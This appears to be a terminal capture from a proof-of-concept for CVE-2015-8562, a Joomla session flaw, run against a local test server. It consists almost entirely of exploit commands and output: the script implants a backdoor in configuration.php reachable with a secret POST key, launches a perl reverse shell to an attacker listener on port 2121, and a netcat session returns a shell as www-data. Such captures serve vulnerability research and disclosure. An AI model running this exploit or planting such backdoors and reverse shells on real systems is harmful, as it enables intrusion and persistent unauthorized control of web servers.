 ➜ pocs python3 test.py -t http://127.0.0.1:8080/ --exploit --lhost 192.168.31.126 --lport 2121
[*] Getting Session Cookie ..
[*] Getting CSRF Token ..
[*] Sending request ..
[*] Getting Session Cookie ..
[*] Getting CSRF Token ..
[*] Sending request ..
[+] Backdoor implanted, eval your code at http://127.0.0.1:8080//configuration.php in a POST with fycuqpsuifgwxxtrfeisjujrhengktfyxgxvydvbuchoqgolbd
[*] Now it's time to reverse, trying with a system + perl
nc (nc)
➜ CVE-2015-8562 git:(master) ✗ nc -l -vv 2121
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$
~ (zsh)
➜ ~ ifconfig en0
en0: flags=8863<UP,BROADCAST,SMART,RUNNING,SIMPLEX,MULTICAST> mtu 1500
ether 88:e9:fe:7a:1d:a5
inet6 fe80::1071:f205:9b0b:3bf7%en0 prefixlen 64 secured scopeid 0x8
inet 192.168.31.126 netmask 0xffffff00 broadcast 192.168.31.255
nd6 options=201<PERFORMNUD,DAD>
media: autoselect
status: active
➜ ~